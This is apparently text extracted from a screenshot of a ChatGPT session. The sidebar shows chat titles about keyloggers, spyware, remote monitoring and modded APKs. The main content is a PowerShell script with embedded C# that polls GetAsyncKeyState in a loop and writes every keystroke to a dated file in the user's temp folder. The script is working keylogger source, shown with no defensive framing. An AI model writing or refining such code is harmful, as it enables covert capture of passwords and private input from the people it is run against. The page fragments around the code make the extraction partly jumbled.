 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
using System;
using System.Runtime.InteropServices;
public class KeyboardLogger {
[DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true)]
public static extern short GetAsyncKeyState(int vKey);
}
"@
# Path for keylog file
$keylogPath = "$env:TEMP\keylog_$(Get-Date -Format "yyyyMMdd").txt"
# Function to log keystrokes
function Start-Keylogger {
while ($true) {
Start-Sleep -Milliseconds 10
foreach ($ascii in 8..190) {
$state = [KeyboardLogger]::GetAsyncKeyState($ascii)
if ($state -eq -32767) {
$char = [char]$ascii
Add-Content -Path $keylogPath -Value $char
}
}
}